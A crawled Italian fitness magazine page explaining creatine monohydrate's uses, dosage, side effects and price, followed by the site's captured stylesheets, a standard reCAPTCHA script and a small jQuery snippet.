<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crossmag.it\/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali\/"},"dateCreated":"2020-12-03 12:00:40","datePublished":"2020-12-03 12:00:40","dateModified":"2025-02-28 10:49:43","url":"https:\/\/crossmag.it\/creatina-monoidrato-a-cosa-serve-dosaggio-effetti-collaterali\/","headline":"Creatina monoidrato: a cosa serve, dosaggio, effetti collaterali","name":"Creatina monoidrato: a cosa serve, dosaggio, effetti collaterali","articleBody":"<h3><strong>CHE COS\u2019E\u2019<\/strong><\/h3>\r\nLa <strong>creatina<\/strong> \u00e8 una sostanza che si trova naturalmente nelle cellule muscolari; essa aiuta i muscoli a produrre energia durante il sollevamento di carichi pesanti o esercizi ad alta intensit\u00e0.\r\n\r\nL\u2019<a href=\"https:\/\/crossmag.it\/la-creatina-e-il-suo-ruolo-nel-crossfit\/\">assunzione di creatine<\/a> \u00e8 molto popolare tra atleti e bodybuilder per aumentare la massa muscolare, la forza e migliorare le prestazioni fisiche.\r\n\r\nDiversi fattori influenzano le riserve di creatina nel corpo, tra cui l\u2019assunzione di carne, l\u2019esercizio fisico, la quantit\u00e0 di massa muscolare e i livelli di ormoni come il <a href=\"https:\/\/crossmag.it\/come-aumentare-il-testosterone-e-quali-metodi-funzionano\/\">testosterone<\/a>.\r\n\r\nLa <strong>creatina monoidrato<\/strong> \u00e8 la forma di creatina<strong> pi\u00f9 economica<\/strong> e pi\u00f9 <strong>comune<\/strong> che si trova in commercio; le molecole di creatina sono associate ad una molecola di acqua (da qui il suo nome).<img class=\"alignright size-medium wp-image-11340\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2020\/12\/imm-1-1-300x200.jpg\" alt=\"creatina monoidrato\" width=\"300\" height=\"200\" \/>\r\n\r\nEssa si presenta come una <strong>polvere bianca<\/strong> dal gusto <strong>neutro<\/strong> e <strong>100 gr di creatina monoidrato<\/strong> contengono circa l\u2019<strong>88% di creatina pura.<\/strong>\r\n<h3><strong>A COSA SERVE <\/strong><\/h3>\r\nLa creatina pu\u00f2 migliorare la salute e le prestazioni atletiche in diversi modi; nell\u2019esercizio ad alta intensit\u00e0, il suo ruolo \u00e8 quello di aumentare le riserve di <a href=\"https:\/\/www.sapere.it\/enciclopedia\/fosfocreatina.html\">fosfocreatina<\/a> nei muscoli.\r\n\r\nI depositi aggiuntivi possono essere utilizzati per produrre pi\u00f9 ATP, la fonte di energia chiave per il sollevamento di carichi pesanti.\r\n\r\nLa creatina serve anche per aumentare la massa muscolare nei seguenti modi:\r\n<ul>\r\n \t<li>Carico di lavoro potenziato: consente pi\u00f9 lavoro o volume totale in una singola sessione di allenamento<\/li>\r\n \t<li>Segnalazione cellulare migliorata: pu\u00f2 aumentare la segnalazione delle cellule satellite, che aiutano la riparazione e la crescita muscolare<\/li>\r\n \t<li>Ormoni anabolici aumentati<\/li>\r\n \t<li>Miglior idratazione cellulare: aumenta il contenuto dell\u2019acqua all\u2019interno delle cellule muscolari<\/li>\r\n \t<li>Riduzione della disgregazione proteica<\/li>\r\n \t<li>Livelli pi\u00f9 bassi di <a href=\"https:\/\/www.my-personaltrainer.it\/miostatina.html\">miostatina<\/a>: questa proteina pu\u00f2 rallentare o inibire i processi di crescita muscolare<\/li>\r\n \t<li>Aumento dei depositi di fosfocreatina nel cervello<\/li>\r\n<\/ul>\r\n<h3><strong>DOSAGGIO <\/strong><\/h3>\r\nLa dose giornaliera raccomandata di creatina monoidrato per avere un aumento delle riserve muscolari \u00e8 di <strong>20 gr al giorno<\/strong> per <strong>5\/7 giorni<\/strong>; questa dose \u00e8 bene suddividerla in 4 porzioni da 5 gr durante il giorno.\r\n\r\nL\u2019assorbimento pu\u00f2 migliorare se abbinato ad un pasto ricco di carboidrati o proteine a causa del relativo rilascio di insulina.\r\n\r\nDopo il periodo di carico assumere 3-5 gr al giorno per mantenere alti i livelli nei muscoli; non vi sono vantaggi di fare cicli di creatina, per cui se non si esegue la fase di carico si pu\u00f2 tranquillamente assumere sempre 3-5 gr al giorno.\r\n\r\nPoich\u00e9 la creatina attira l\u2019acqua nelle cellule muscolari, \u00e8 consigliabile prenderla con un bicchiere d\u2019acqua e rimanere ben idratati per tutto il giorno.\r\n<h3><strong>EFFETTI COLLATERALI DELLA CREATINA MONOIDRATO<img class=\"alignright size-medium wp-image-11341\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2020\/12\/imm-2-1-300x169.jpg\" alt=\"creatina monoidrato\" width=\"300\" height=\"169\" \/><\/strong><\/h3>\r\nLa creatina \u00e8 uno degli integratori pi\u00f9 ben studiati disponibili e non ci sono studi che provino la presenza di effetti collaterali.\r\n\r\nInoltre, non ci sono prove che la creatina danneggi il fegato e i reni nelle persone sane che la assumono con i corretti dosaggi.\r\n\r\nLe persone con pregresse patologie ai reni e fegato dovrebbero prima di tutto consultare un medico prima dell\u2019assunzione di questo integratore.\r\n\r\nSebbene le persone associno la creatina a disidratazione e crampi, le ricerche non trovano fondamento in queste affermazioni.\r\n<h3><strong>PREZZO <\/strong><\/h3>\r\nLa creatina monoidrato \u00e8 la forma pi\u00f9 economica di creatina e <strong>500 gr di prodotto<\/strong> costano circa<strong> 6\/10 \u20ac<\/strong> a seconda delle marche.\r\n\r\nE voi fate uso di creatina per i vostri muscoli? Fatecelo sapere nei commenti e ricordatevi di seguirci sul nostro canale Telegram<span class=\"_5mfr\"><span class=\"_6qdm\"><img class=\"emoji\" role=\"img\" draggable=\"false\" src=\"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/1f447.svg\" alt=\"?\" data-pin-no-hover=\"true\" \/><\/span><\/span>\r\n<a class=\"btn btn-default\" href=\"https:\/\/t.me\/crossoffertesport\">ISCRIVITI QUI AL CANALE TELEGRAM<\/a>\r\n\r\n&nbsp;\r\n\r\n&nbsp;","author":{"@type":"Person","name":"Martina Marise","url":"https:\/\/crossmag.it\/author\/martinamarise\/"},"articleSection":["Alimentazione"],"image":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2020\/12\/413-1.jpg","width":1200,"height":628},"publisher":{"@type":"Organization","name":"","url":"https:\/\/crossmag.it","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Creatina monoidrato: a cosa serve, dosaggio, effetti collaterali","published":"2020-12-03 12:00:40","updated":"2025-02-28 10:49:43"}</script>

	<script>
  setTimeout(function(){
	  jQuery("#wpadminbar").hide();
  },500);
    </script>
<style>
	html{margin-top:0px !important;}
	</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aZlq6mjyC6_nifw4f37Lew">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769319406553');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1
body_size: 1486
content:
.radium-gallery {
	position: relative;
	width: 100%;
	margin-right: -20px;
 	margin-bottom: 20px;
	/*min-width: 960px;*/
	}

.radium-gallery-caption{
	padding-bottom: 10px;
	}

/* = Grid Page Setup (Used by Portfolio and gallery page Templates )
--------------------------------------------------------------*/
[class*="two-columns"] + [class*="two-columns"]:last-child,
[class*="three-columns"] + [class*="three-columns"]:last-child,
[class*="four-columns"] + [class*="four-columns"]:last-child { float: left; }

.page-grid-item { overflow: hidden; }


/* One Columns ----------------------------*/
#stage.one-column{
    min-width: auto;
    margin-left: 0;
    }

.page-grid-item.one-column {
    overflow: inherit;
    }

.page-grid-item.one-column .grid-thumb {
    position: relative;
    margin:0 20px 20px 0;
    width: 460px;
    }

 .page-grid-item.one-column .grid-thumb > a,
 .page-grid-item.one-column .grid-thumb img,
 .page-grid-item.one-column .video-frame {
    height: 200px;
    width: 460px;
    }

.page-grid-item.one-columns .slides > li {
    width: 460px;
    height: 200px;
    }

.page-grid-item.one-column .six.columns{
    width: 48%;
    }

.page-grid-item.one-column .one-column-content h2{
    font-size: 24px;
    font-weight: 300;
    }

.page-grid-item.one-column p{
    text-align: left;
    color: #45484D;
    }

.page-grid-item.one-column a.more-link{
    float: left;
    margin: 30px 0 0 0;
    border-bottom: none;
    }

.page-grid-item.one-column a { color: #1E2224; }

 .page-grid-item.one-column .fluid-width-video-wrapper { padding-top: 45.5% !important; width: 460px; }


/* One Columns with Sidebar*/
.with-sidebar .page-grid-item.one-column {}

.with-sidebar .page-grid-item.one-column .grid-thumb>a,
.with-sidebar .page-grid-item.one-column .video-frame,
.with-sidebar .page-grid-item.one-column .grid-thumb,
.with-sidebar .page-grid-item.one-column .grid-thumb img {
    height: 175px;
    width: 335px;
    }


.with-sidebar .page-grid-item.one-column .fluid-width-video-wrapper { padding-top: 40.9% !important; width: 312px;}

/* Two Columns ----------------------------*/
.page-grid-item.two-columns {
    float: left;
    width: 46%;
    margin: 0 20px 20px 0;
    }
@media screen and (max-width:539px;){
	.page-grid-item .two-column{
	    width:100%;
	}
}
.page-grid-item.two-columns .slides > li {
    width: 460px;
    height: 240px;
    }

.page-grid-item.two-columns .grid-thumb {
    position: relative;
    margin-bottom: 10px;
    }

.page-grid-item.two-columns .grid-thumb > a,
.page-grid-item.two-columns .grid-thumb img,
.page-grid-item.two-columns .video-frame {
    height: 240px;
    width: 100%;
    }

.page-grid-item.two-columns .fluid-width-video-wrapper { padding-top: 53.5% !important; }

/* Three Columns with Sidebar*/
.with-sidebar .page-grid-item.two-columns { width: 340px; }

.with-sidebar .page-grid-item.two-columns .grid-thumb > a,
.with-sidebar .page-grid-item.two-columns .grid-thumb img,
.with-sidebar .page-grid-item.two-columns .video-frame {
    height: 160px;
    width: 100%;
    }

.with-sidebar .page-grid-item.two-columns .fluid-width-video-wrapper { padding-top: 49.5% !important;}


/* Three Columns ----------------------------*/
.page-grid-item.three-columns {
    float: left;
    width: 300px;
    margin: 0 20px 20px 0;
    }

.page-grid-item.three-columns .slides > li {
    width: 300px; height: 150px;
    }

.page-grid-item.three-columns .grid-thumb {
    position: relative;
    margin-bottom: 10px;
    }

.page-grid-item.three-columns .grid-thumb > a,
.page-grid-item.three-columns .grid-thumb img,
.page-grid-item.three-columns .video-frame {
    height: 150px;
    width: 100%;
    }

.page-grid-item.three-columns .fluid-width-video-wrapper { padding-top: 50.5% !important; }

/* Three Columns with Sidebar*/
.with-sidebar .page-grid-item.three-columns { width: 220px; }

 .with-sidebar .page-grid-item.three-columns .slides > li,
 .with-sidebar .page-grid-item.three-columns .grid-thumb > a,
 .with-sidebar .page-grid-item.three-columns .grid-thumb img,
 .with-sidebar .page-grid-item.three-columns .video-frame { height: 136px; }

.with-sidebar .page-grid-item.three-columns .fluid-width-video-wrapper { padding-top: 63% !important; }


 /* Four Columns ----------------------------*/
.page-grid-item.four-columns {
    float: left;
    width: 220px;
    margin: 0 20px 20px 0;
    }

.page-grid-item.four-columns .slides > li {
    width: 220px; height: 136px;
    }

.page-grid-item.four-columns .grid-thumb {
    position: relative;
    margin-bottom: 10px;
    }

.page-grid-item.four-columns .grid-thumb > a,
.page-grid-item.four-columns .grid-thumb img,
.page-grid-item.four-columns .video-frame {
    height: 136px;
    width: 100%;
    }

.page-grid-item.four-columns .fluid-width-video-wrapper { padding-top: 61% !important; }

/* Three Columns with Sidebar*/
.with-sidebar .page-grid-item.four-columns { width: 160px; }

.with-sidebar .page-grid-item.four-columns .grid-thumb > a,
.with-sidebar .page-grid-item.four-columns .grid-thumb img,
.with-sidebar .page-grid-item.four-columns .video-frame {
    height: 95px;
    width: 100%;
    }

.with-sidebar .page-grid-item.four-columns .fluid-width-video-wrapper { padding-top: 58.5% !important; }

.radium-gallery-item > a .stripes{ height: 200px; }



/* Full Width ----------------------------*/

/* With Sidebar --------------------------*/
.page-template-page-gallery-php #sidebar { }

/* General -------------------------------*/
.page-grid-item.last{ margin-right: 0; }

.page-grid-item a { color: #8F949D; }

.portfolio-thumb > a,
.radium-gallery-item > a { position: relative; }

.page-grid-item .grid-thumb img { border: none; }

.page-grid-item h3,
.page-grid-item h3 a,
.page-grid-item h4,
.page-grid-item h4 a {
    font-size: 13px;
    line-height: normal;
    text-align: center;
    color: #1e2224;
    margin-bottom: 0;
    }

.page-grid-item h3,
.page-grid-item h4 { font-weight: bold; }

.page-grid-item h3 a:hover,
.page-grid-item h4 a:hover { color: #8f949d; }

.page-grid-item h3 a:active,
.page-grid-item h4 a:active { color: #0081C7; }

.page-grid-item p {
    text-align: center;
    width: 100%;
    }

.post-thumb-overlay {
    text-indent: 100%;
    overflow: hidden;
    white-space: nowrap;
    z-index: 2;
    width: 48px;
    height: 48px;
    background: rgba(0,0,0,0.7) no-repeat center center;
    @include at2x('../images/overlay-link', 15px, 15px);
    position: absolute;
    top: -25px;
    display: block;
    text-indent: -9999px;
    -webkit-border-radius:50%;
           -moz-border-radius:50%;
                border-radius:50%;
    opacity: 0;
    }

.radium-gallery-item .post-thumb-overlay {
    @include at2x('../images/overlay-lightbox', 15px, 15px);
    }

.stripes {
    background: black ;
    position: absolute;
    opacity: .4;
    top: 0;
    width: 100%;
    height: 100%;
    display: none;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
    }


.page-grid-item .column,
.page-grid-item .columns { padding: 0 0; }

.page-grid-item .post-slider .flex-direction-nav li a{ display: none; }

/* Portfolio GRid */
#stage .page-grid-item,
.radium-gallery .page-grid-item {
    border-bottom: 1px solid $border-color;
    }

#stage .page-grid-item h3,
#stage .page-grid-item h4,
.radium-gallery .page-grid-item h3,
.radium-gallery .page-grid-item h4 {
    padding-bottom: 10px;
    }

#stage .page-grid-item.one-column,
.radium-gallery .page-grid-item.one-column{
    border-bottom: none;
    }

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2
body_size: 1135
content:
/*
Theme Name: JNews
Version: 4.0.2
Theme URI: //themeforest.net
Description: JNews
Author: Jegtheme
Author URI: //jegtheme.com/
License: GNU General Public License v2.0
License URI: //www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: jnews
*/

#evnts_subscriber {
    background-image: url('assets/img/chalkboard.jpg');
    background-position: 200px 13px;
    padding: 20px;
    margin-top: 25px;
    margin-bottom: 5px;
}

#evnts_subscriber h1 {
    font-family: 'Titillium Bold', sans-serif;
    font-size: 24pt !important;
    color: yellow !important;
    text-transform: uppercase;
    margin: 0px;
    margin-bottom: 20px;
}

.chevrons {
    float: right;
    margin-top: 20px;
    margin-right: 280px;
}

.chevron {
    position: relative;
    text-align: center;
    padding: 4px;
    margin-bottom: 6px;
    height: 0px;
    width: 16px;
    transform: rotate(-90deg);
    float: left;
}

.chevron::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 51%;
    background: yellow;
    -webkit-transform: skew(0deg, 30deg);
    -moz-transform: skew(0deg, 30deg);
    -ms-transform: skew(0deg, 30deg);
    -o-transform: skew(0deg, 30deg);
    transform: skew(0deg, 30deg);
}

.chevron::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 50%;
    background: yellow;
    -webkit-transform: skew(0deg, -30deg);
    -moz-transform: skew(0deg, -30deg);
    -ms-transform: skew(0deg, -30deg);
    -o-transform: skew(0deg, -30deg);
    transform: skew(0deg, -30deg);
}

#evnts_subscriber p {
    color: #fff;
    font-size: 12pt;
}

#evnts_subscriber h2 {
    font-family: 'Titillium Bold', sans-serif;
    color: white !important;
    margin: 0px !important;
    font-size: 18pt;
    text-transform: uppercase;
    line-height: 25px;
    text-shadow: 1px 1px 0px #333;
    padding: 3px 0 0 19px;
}

.never-miss {
    position: absolute;
    bottom: 5px;
    left: 0px;
    width: 260px;
    height: 35px;
    background: #5a5a5a;
}

.never-miss h2 {
    font-family: 'Titillium Bold', sans-serif;
    color: white !important;
    margin: 0px !important;
    font-size: 11pt;
    text-transform: uppercase;
    line-height: 25px;
    text-shadow: 1px 1px 0px #333;
    padding: 3px 0 0 19px;
}

#trapezoid {
    border-bottom: 35px solid #5a5a5a;
    border-left: 0px solid transparent;
    border-right: 17px solid transparent;
    height: 0;
    width: 30px;
    top: -28px;
    position: relative;
    left: 260px;
}

#evnts_subscriber label {
    font-family: 'Open Sans';
    display: block;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: white;
    text-align: center;
    margin-bottom: 5px
}

#evnts_subscriber br {
    display: none;
}

#evnts_subscriber p {
    margin-bottom: 15px;
}

#evnts_subscriber .wpcf7-form-control-wrap {
    text-align: center;
    display: block;
}

#evnts_subscriber input:not([type="submit"]) {
    width: 70%;
}

#evnts_subscriber div.wpcf7-validation-errors {
    color: #fff;
}

#evnts_subscriber input[type="text"] {
    width: 200px;
    margin: 0 auto;
    text-align: center;
    display: block;
    margin-bottom: 10px
}

#evnts_subscriber_submit {
    text-align: center;
    margin-top: 5px
}

#evnts_subscriber_submit input[type="submit"] {
    font-size: 14px !important;
    font-weight: 600 !important;
    border-radius: 3px;
    transition: all 0.5s;
    background: #00a1dd;
    color: #fff;
}


/* ninja form for subscriber signup*/

#nf-field-14 {
    background: #00acee;
    color: #fff;
    border-radius: 5px;
    border: 1px solid#00acee;
    width: 18%;
}

#nf-field-14:hover {
    background: #0096D0;
}

@media (max-width:720px) {
    .chevrons {
        display: none;
    }
    .never-miss {
        bottom: 0px;
    }
    iframe {
        width: 100%;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0
body_size: -54
content:

$(document).ready(function(){
	$("select").css('padding','0');
}); 

